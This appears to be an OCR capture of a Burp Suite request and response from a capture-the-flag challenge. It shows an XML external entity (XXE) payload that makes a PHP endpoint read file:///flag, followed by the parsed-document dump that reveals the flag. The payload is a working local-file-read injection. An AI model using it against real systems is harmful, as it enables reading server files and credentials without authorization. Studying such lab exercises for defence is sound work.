 Request
Pretty Raw Hex \n
1 GET /dom.php HTTP/1.1
2 Host: 7f996c32-502e-4306-aec6-c82504a91a6c.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 173
10
11 <?xml version="1.0" encoding="UTF-8" ?>
12 <!DOCTYPE foo [
13 <!ENTITY rabbit SYSTEM "file:///flag" >
14 ]>
15 <user>
<username>
&rabbit;
</username>
<password>
123.com
</password>
</user>
Response
Pretty Raw Hex Render \n
11 (
12 [doctype] => (object value omitted)
13 [implementation] => (object value omitted)
14 [documentElement] => (object value omitted)
15 [actualEncoding] => UTF-8
16 [encoding] => UTF-8
17 [xmlEncoding] => UTF-8
18 [standalone] => 1
19 [xmlStandalone] => 1
20 [version] => 1.0
21 [xmlVersion] => 1.0
22 [strictErrorChecking] => 1
23 [documentURI] => /var/www/html/
24 [config] =>
25 [formatOutput] =>
26 [validateOnParse] =>
27 [resolveExternals] =>
28 [preserveWhiteSpace] => 1
29 [recover] =>
30 [substituteEntities] =>
31 [nodeName] => #document
32 [nodeValue] =>
33 [nodeType] => 9
34 [parentNode] =>
35 [childNodes] => (object value omitted)
36 [firstChild] => (object value omitted)
37 [lastChild] => (object value omitted)
38 [previousSibling] =>
39 [nextSibling] =>
40 [attributes] =>
41 [ownerDocument] =>
42 [namespaceURI] =>
43 [prefix] =>
44 [localName] =>
45 [baseURI] => /var/www/html/
46 [textContent] => flag{th8s_1s_Fla9}
47 123.com
48 )
49